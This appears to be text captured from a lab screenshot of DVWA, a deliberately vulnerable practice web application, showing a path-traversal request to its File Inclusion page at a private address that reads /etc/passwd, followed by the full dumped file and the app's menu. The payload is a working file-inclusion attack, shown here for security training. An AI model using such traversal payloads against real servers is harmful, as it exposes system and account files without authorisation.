 192.168.10.123/dvwa/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
jon:x:1000:1000:jon:/home/jon:/bin/bash sshd:x:109:65534::/run/sshd:/usr/sbin/nologin mysql:x:110:111:MySQL Server,,,:/nonexistent:/bin/false _galera:x:111:65534::/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload